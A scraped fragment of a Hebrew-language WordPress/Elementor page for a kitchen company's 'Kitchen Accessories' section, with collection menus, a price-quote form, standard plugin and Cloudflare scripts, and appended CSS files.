								<nav aria-label="?????" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade" data-no-translation-aria-label="">
				<ul id="menu-1-770f05a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://www.art-in.co.il/he/collections/a-collection/" class="elementor-item">A Collection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.art-in.co.il/he/collections/classic-collection/" class="elementor-item">Classic collection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.art-in.co.il/he/collections/crystal-collection/" class="elementor-item">Crystal Collection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.art-in.co.il/he/collections/wood-collection/" class="elementor-item">Wood Collection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.art-in.co.il/he/collections/basic-collection/" class="elementor-item">Basic Collection</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="????? ????? ?????" aria-expanded="false" data-no-translation-aria-label="">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-770f05a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911"><a href="https://www.art-in.co.il/he/collections/a-collection/" class="elementor-item" tabindex="-1">A Collection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910"><a href="https://www.art-in.co.il/he/collections/classic-collection/" class="elementor-item" tabindex="-1">Classic collection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-908"><a href="https://www.art-in.co.il/he/collections/crystal-collection/" class="elementor-item" tabindex="-1">Crystal Collection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909"><a href="https://www.art-in.co.il/he/collections/wood-collection/" class="elementor-item" tabindex="-1">Wood Collection</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-907"><a href="https://www.art-in.co.il/he/collections/basic-collection/" class="elementor-item" tabindex="-1">Basic Collection</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d7dccea elementor-hidden-mobile" data-id="3d7dccea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3eb3d6b8 elementor-widget elementor-widget-heading" data-id="3eb3d6b8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">יותר</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0f80afa elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0f80afa" data-element_type="widget" data-settings='{"layout":"vertical","submenu_icon":{"value":"&lt;svg class=\"e-font-icon-svg e-fas-caret-down\" viewBox=\"0 0 320 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"&gt;&lt;path d=\"M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\"&gt;&lt;\/path&gt;&lt;\/svg&gt;","library":"fa-solid"},"toggle":"burger"}' data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="?????" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade" data-no-translation-aria-label="">
				<ul id="menu-1-0f80afa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://www.art-in.co.il/he/blog/" class="elementor-item">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.art-in.co.il/he/gallery/" class="elementor-item">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.art-in.co.il/he/testimonials/" class="elementor-item">המלצות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.art-in.co.il/he/commercial-projects/" class="elementor-item">פרויקטים</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="????? ????? ?????" aria-expanded="false" data-no-translation-aria-label="">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewbox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0f80afa" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://www.art-in.co.il/he/blog/" class="elementor-item" tabindex="-1">בלוג</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.art-in.co.il/he/gallery/" class="elementor-item" tabindex="-1">גלריה</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.art-in.co.il/he/testimonials/" class="elementor-item" tabindex="-1">המלצות</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.art-in.co.il/he/commercial-projects/" class="elementor-item" tabindex="-1">פרויקטים</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<template id="tp-language" data-tp-language="he_IL"></template>		<div data-elementor-type="popup" data-elementor-id="745" class="elementor elementor-745 elementor-location-popup" data-elementor-settings='{"entrance_animation":"fadeIn","exit_animation":"fadeIn","entrance_animation_duration":{"unit":"px","size":"1","sizes":[]},"a11y_navigation":"yes","timing":[]}' data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-747647c2 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="747647c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7bc50a1c" data-id="7bc50a1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-257ba29f elementor-widget elementor-widget-heading" data-id="257ba29f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">בואו להפוך את החזון שלכם למציאות!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4445c705 elementor-widget elementor-widget-text-editor" data-id="4445c705" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>השאירו פרטים ונחזור אליכם בהקדם האפשרי</p>								</div>
				</div>
				<div class="elementor-element elementor-element-4cf0775 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4cf0775" data-element_type="widget" data-settings='{"step_next_label":"Next","step_previous_label":"Previous","button_width":"100","step_type":"number_text","step_icon_shape":"circle"}' data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Price offer form" action="">
			<input type="hidden" name="post_id" value="745">
			<input type="hidden" name="form_id" value="4cf0775">
			<input type="hidden" name="referer_title" value="Kitchen Accessories">

							<input type="hidden" name="queried_id" value="404">
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								שם							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="שם">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								אימייל							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="אימייל" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_63c4b7d elementor-col-100">
												<label for="form-field-field_63c4b7d" class="elementor-field-label elementor-screen-only">
								מקום							</label>
														<input size="1" type="text" name="form_fields[field_63c4b7d]" id="form-field-field_63c4b7d" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="מקום">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_c74d5a1 elementor-col-100">
												<label for="form-field-field_c74d5a1" class="elementor-field-label elementor-screen-only">
								טלפון							</label>
														<input size="1" type="text" name="form_fields[field_c74d5a1]" id="form-field-field_c74d5a1" class="elementor-field elementor-size-lg  elementor-field-textual" placeholder="טלפון">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								הודעה							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-lg" name="form_fields[message]" id="form-field-message" rows="4" placeholder="הודעה"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">קבלו הצעת מחיר</span>
													</span>
					</button>
				</div>
			</div>
		<input type="hidden" name="trp-form-language" value="he"/></form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel="stylesheet" id="elementor-post-745-css" href="https://www.art-in.co.il/wp-content/uploads/elementor/css/post-745.css?ver=1753187478" media="all">
<link rel="stylesheet" id="e-animation-fadeIn-css" href="https://www.art-in.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.27.5" media="all">
<link rel="stylesheet" id="e-popup-css" href="https://www.art-in.co.il/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.27.4" media="all">
<link rel="stylesheet" id="google-fonts-4-css" href="https://fonts.googleapis.com/css?family=DM+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;subset=hebrew&amp;ver=6.7.4" media="all">
<script id="trp-dynamic-translator-js-extra">
var trp_data = {"trp_custom_ajax_url":"https:\/\/www.art-in.co.il\/wp-content\/plugins\/translatepress-multilingual\/includes\/trp-ajax.php","trp_wp_ajax_url":"https:\/\/www.art-in.co.il\/wp-admin\/admin-ajax.php","trp_language_to_query":"he_IL","trp_original_language":"en_US","trp_current_language":"he_IL","trp_skip_selectors":["[data-no-translation]","[data-no-dynamic-translation]","[data-trp-translate-id-innertext]","script","style","head","trp-span","translate-press","[data-trp-translate-id]","[data-trpgettextoriginal]","[data-trp-post-slug]"],"trp_base_selectors":["data-trp-translate-id","data-trpgettextoriginal","data-trp-post-slug"],"trp_attributes_selectors":{"text":{"accessor":"outertext","attribute":false},"block":{"accessor":"innertext","attribute":false},"image_src":{"selector":"img[src]","accessor":"src","attribute":true},"submit":{"selector":"input[type='submit'],input[type='button'], input[type='reset']","accessor":"value","attribute":true},"placeholder":{"selector":"input[placeholder],textarea[placeholder]","accessor":"placeholder","attribute":true},"title":{"selector":"[title]","accessor":"title","attribute":true},"a_href":{"selector":"a[href]","accessor":"href","attribute":true},"button":{"accessor":"outertext","attribute":false},"option":{"accessor":"innertext","attribute":false},"aria_label":{"selector":"[aria-label]","accessor":"aria-label","attribute":true},"video_src":{"selector":"video[src]","accessor":"src","attribute":true},"video_poster":{"selector":"video[poster]","accessor":"poster","attribute":true},"video_source_src":{"selector":"video source[src]","accessor":"src","attribute":true}},"trp_attributes_accessors":["outertext","innertext","src","value","placeholder","title","href","aria-label","poster"],"gettranslationsnonceregular":"3eea3343bf","showdynamiccontentbeforetranslation":"","skip_strings_from_dynamic_translation":[],"skip_strings_from_dynamic_translation_for_substrings":{"href":["amazon-adsystem","googleads","g.doubleclick"]},"duplicate_detections_allowed":"100","trp_translate_numerals_opt":"no","trp_no_auto_translation_selectors":["[data-no-auto-translation]"]};
</script>
<script src="https://www.art-in.co.il/wp-content/plugins/translatepress-multilingual/assets/js/trp-translate-dom-changes.js?ver=2.9.5" id="trp-dynamic-translator-js"></script>
<script src="https://www.art-in.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://www.art-in.co.il/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.8.9" id="qi-addons-for-elementor-script-js"></script>
<script src="https://www.art-in.co.il/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://www.art-in.co.il/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.art-in.co.il/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.4" id="e-sticky-js"></script>
<script src="https://www.art-in.co.il/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.art-in.co.il/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"editor_events":true},"urls":{"assets":"https:\/\/www.art-in.co.il\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.art-in.co.il\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.art-in.co.il\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"168b8746b7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":404,"title":"Kitchen%20Accessories%20%E2%80%93%20Art-In%20Kitchens","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.art-in.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script src="https://www.art-in.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.art-in.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script src="https://www.art-in.co.il/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.4" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://www.art-in.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.art-in.co.il\/wp-admin\/admin-ajax.php","nonce":"428727406f","urls":{"assets":"https:\/\/www.art-in.co.il\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.art-in.co.il\/he\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.art-in.co.il\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.art-in.co.il/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://www.art-in.co.il/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>

<script defer src="/.cloud/rum/otel-rum-exporter.js?v=1.0.1"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0d2a92f8b05e37',t:'MTc2ODg5NzM3Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c0d2a92f8b05e37","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"df67842450844fa185a3a8a88950c8ba","b":1}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.art-in.co.il/wp-content/uploads/elementor/css/post-4.css?ver=1753187476
body_size: 15
content:
.elementor-kit-4{--e-global-color-primary:#F93822;--e-global-color-secondary:#898A8D;--e-global-color-text:#0F0F0F;--e-global-color-accent:#F93822;--e-global-color-2347b7f:#FFFFFF;--e-global-color-42a29e0:#E0E0E0;--e-global-typography-primary-font-family:"Open Sans Hebrew";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans Hebrew";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans Hebrew";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans Hebrew Condensed";--e-global-typography-accent-font-weight:500;font-weight:400;}.elementor-kit-4 e-page-transition{background-color:#FFBC7D;}.elementor-kit-4 a{font-weight:400;}.elementor-kit-4 h1{font-weight:400;}.elementor-kit-4 h2{font-weight:400;}.elementor-kit-4 h3{font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-right:0px;padding-left:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.art-in.co.il/wp-content/uploads/elementor/css/post-404.css?ver=1753262171
body_size: 91
content:
.elementor-404 .elementor-element.elementor-element-3212619{margin-top:75px;margin-bottom:75px;}.elementor-404 .elementor-element.elementor-element-64095f1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-404 .elementor-element.elementor-element-558af60{text-align:center;}.elementor-404 .elementor-element.elementor-element-558af60 .elementor-heading-title{color:var( --e-global-color-text );}.elementor-404 .elementor-element.elementor-element-cf8547f{text-align:center;}.elementor-404 .elementor-element.elementor-element-cf8547f .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-weight:600;color:var( --e-global-color-primary );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-404 .elementor-element.elementor-element-b486b25{text-align:center;}.elementor-404 .elementor-element.elementor-element-6a4c77e{text-align:center;}.elementor-404 .elementor-element.elementor-element-5685147{text-align:center;}.elementor-404 .elementor-element.elementor-element-05f47bc{text-align:center;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://www.art-in.co.il/wp-content/uploads/elementor/css/post-7.css?ver=1753187477
body_size: 2894
content:
